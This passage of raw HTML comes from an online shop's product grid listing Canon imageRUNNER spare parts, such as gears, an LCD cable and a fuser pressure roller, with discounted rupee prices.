https://printerpoint.co.in/wp-content/uploads/2022/11/LCD-Cable-For-Canon-ImageRUNNER-3300-2270-5000-6570-Printer-20-Pin-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2022/11/LCD-Cable-For-Canon-ImageRUNNER-3300-2270-5000-6570-Printer-20-Pin.jpg 800w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/flat-cable-dmp-inkjet-laser-copier-plotter/lcd-cable-for-canon-imagerunner-3300-2270-5000-6570-printer-20-pin/">LCD Cable For Canon ImageRUNNER 3300 2270 5000 6570 Printer (20 Pin)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='268146'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>432</bdi></span></del> <span class="screen-reader-text">Original price was: 432.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>414</bdi></span></ins><span class="screen-reader-text">Current price is: 414.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-200218 status-publish last instock product_cat-gears-inkjet-laser-copier-plotter-digital-printer product_cat-gears-copier product_cat-spare-parts product_cat-copier-spare-parts has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 10%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/gear-main-drive-assy-18t-for-canon-imagerunner-ir5000-ir5020-ir6000-printer-fs6-0076-000/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/gear-main-drive-assy-18t-for-canon-imagerunner-ir5000-ir5020-ir6000-printer-fs6-0076-000/">Gear Main Drive Assy 18T For Canon imageRUNNER iR5000 iR5020 iR6000 Printer (FS6-0076-000)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='200218'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>847</bdi></span></del> <span class="screen-reader-text">Original price was: 847.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>762</bdi></span></ins><span class="screen-reader-text">Current price is: 762.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-200215 status-publish instock product_cat-gears-inkjet-laser-copier-plotter-digital-printer product_cat-gears-copier product_cat-spare-parts product_cat-copier-spare-parts has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 10%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/gear-drum-unit-assy-18t-40t-for-canon-imagerunner-ir5000-ir6000-printer-fs6-0122-000/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/gear-drum-unit-assy-18t-40t-for-canon-imagerunner-ir5000-ir6000-printer-fs6-0122-000/">Gear Drum Unit Assy 18T/40T For Canon imageRUNNER iR5000 iR6000 Printer (FS6-0122-000)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='200215'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>847</bdi></span></del> <span class="screen-reader-text">Original price was: 847.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>762</bdi></span></ins><span class="screen-reader-text">Current price is: 762.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-200174 status-publish last instock product_cat-gears-inkjet-laser-copier-plotter-digital-printer product_cat-gears-copier product_cat-spare-parts product_cat-copier-spare-parts has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 10%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/gear-d-p-17-18th-for-canon-imagerunner-ir5000-ir6000-printer-fs6-0853-000-fs6-0026-000/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/gear-d-p-17-18th-for-canon-imagerunner-ir5000-ir6000-printer-fs6-0853-000-fs6-0026-000/">Gear D.P 17/18TH For Canon imageRUNNER iR5000 iR6000 Printer (FS6-0853-000) (FS6-0026-000)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='200174'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>847</bdi></span></del> <span class="screen-reader-text">Original price was: 847.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>762</bdi></span></ins><span class="screen-reader-text">Current price is: 762.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-200109 status-publish instock product_cat-gears-inkjet-laser-copier-plotter-digital-printer product_cat-gears-copier product_cat-spare-parts product_cat-copier-spare-parts has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 10%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/gear-cleaning-14-20-42th-for-canon-imagerunner-ir5000-ir6000-ir5570-ir6570-printer-fs6-0862-000/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/gear-cleaning-14-20-42th-for-canon-imagerunner-ir5000-ir6000-ir5570-ir6570-printer-fs6-0862-000/">Gear Cleaning 14/20/42TH For Canon imageRUNNER iR5000 iR6000 iR5570 iR6570 Printer (FS6-0862-000)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='200109'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>847</bdi></span></del> <span class="screen-reader-text">Original price was: 847.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>762</bdi></span></ins><span class="screen-reader-text">Current price is: 762.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-200108 status-publish last instock product_cat-gears-inkjet-laser-copier-plotter-digital-printer product_cat-gears-copier product_cat-spare-parts product_cat-copier-spare-parts has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 10%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/gear-feeder-frame-15-35th-for-canon-imagerunner-ir5000-ir6000-ir5020-ir6020-printer-fs3-0081-000/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/gear-feeder-frame-15-35th-for-canon-imagerunner-ir5000-ir6000-ir5020-ir6020-printer-fs3-0081-000/">Gear Feeder Frame 15/35TH For Canon imageRUNNER iR5000 iR6000 iR5020 iR6020 Printer (FS3-0081-000)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='200108'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>847</bdi></span></del> <span class="screen-reader-text">Original price was: 847.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>762</bdi></span></ins><span class="screen-reader-text">Current price is: 762.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-200107 status-publish instock product_cat-gears-inkjet-laser-copier-plotter-digital-printer product_cat-gears-copier product_cat-spare-parts product_cat-copier-spare-parts has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 10%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/gear-drum-unit-assy-14th-for-canon-imagerunner-ir-5000-ir-6000-printer-fs6-0129-000/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/gear-drum-unit-assy-14th-for-canon-imagerunner-ir-5000-ir-6000-printer-fs6-0129-000/">Gear Drum Unit Assy 14TH For Canon imageRUNNER iR 5000 iR 6000 Printer (FS6-0129-000)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='200107'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>847</bdi></span></del> <span class="screen-reader-text">Original price was: 847.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>762</bdi></span></ins><span class="screen-reader-text">Current price is: 762.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-200106 status-publish last instock product_cat-gears-inkjet-laser-copier-plotter-digital-printer product_cat-gears-copier product_cat-spare-parts product_cat-copier-spare-parts has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 10%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/gear-drum-unit-assy-14th-for-canon-imagerunner-ir-5000-ir-6000-printer-fs6-0121-000/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/gear-drum-unit-assy-14th-for-canon-imagerunner-ir-5000-ir-6000-printer-fs6-0121-000/">Gear Drum Unit Assy 14TH For Canon imageRUNNER iR 5000 iR 6000 Printer (FS6-0121-000)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='200106'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>847</bdi></span></del> <span class="screen-reader-text">Original price was: 847.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>762</bdi></span></ins><span class="screen-reader-text">Current price is: 762.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-200097 status-publish instock product_cat-gears-inkjet-laser-copier-plotter-digital-printer product_cat-gears-copier product_cat-spare-parts product_cat-copier-spare-parts has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 42%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/gear-fixing-assy-15t-for-canon-imagerunner-ir-5000-ir-6000-printer-fs7-0660-000/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/gear-fixing-assy-15t-for-canon-imagerunner-ir-5000-ir-6000-printer-fs7-0660-000/">Gear  Fixing Assy 15T For Canon imageRUNNER iR 5000 iR 6000 Printer (FS7-0660-000)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='200097'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>144</bdi></span></del> <span class="screen-reader-text">Original price was: 144.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>84</bdi></span></ins><span class="screen-reader-text">Current price is: 84.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-200079 status-publish last instock product_cat-gears-inkjet-laser-copier-plotter-digital-printer product_cat-gears-copier product_cat-spare-parts product_cat-copier-spare-parts has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 10%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/gear-multi-feed-assy-15th-for-canon-imagerunner-ir5000-ir6000-ir5020-ir6020-printer-fs7-0649-000/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/gear-multi-feed-assy-15th-for-canon-imagerunner-ir5000-ir6000-ir5020-ir6020-printer-fs7-0649-000/">Gear Multi Feed Assy 15TH For Canon imageRUNNER iR5000 iR6000 iR5020 iR6020 Printer (FS7-0649-000)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='200079'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>847</bdi></span></del> <span class="screen-reader-text">Original price was: 847.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>762</bdi></span></ins><span class="screen-reader-text">Current price is: 762.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-36678 status-publish instock product_cat-pressure-roller-laser-copier product_cat-pressure-roller-copier-original-high-quality-normal product_cat-roller-pickup-pressure-separation-pcr product_cat-copier-spare-parts has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 61%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/copier-spare-parts/lower-fuser-pressure-roller-for-canon-ir5000-ir5020-ir6000-ir6020/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-IR5000-IR6000-IR5020-IR6020-Lower-Fuser-Pressure-Roller-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-IR5000-IR6000-IR5020-IR6020-Lower-Fuser-Pressure-Roller-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-IR5000-IR6000-IR5020-IR6020-Lower-Fuser-Pressure-Roller-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-IR5000-IR6000-IR5020-IR6020-Lower-Fuser-Pressure-Roller-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-IR5000-IR6000-IR5020-IR6020-Lower-Fuser-Pressure-Roller-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-IR5000-IR6000-IR5020-IR6020-Lower-Fuser-Pressure-Roller-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-IR5000-IR6000-IR5020-IR6020-Lower-Fuser-Pressure-Roller-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-IR5000-IR6000-IR5020-IR6020-Lower-Fuser-Pressure-Roller-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-IR5000-IR6000-IR5020-IR6020-Lower-Fuser-Pressure-Roller.jpg 800w" />                        </a>
									</div>

				
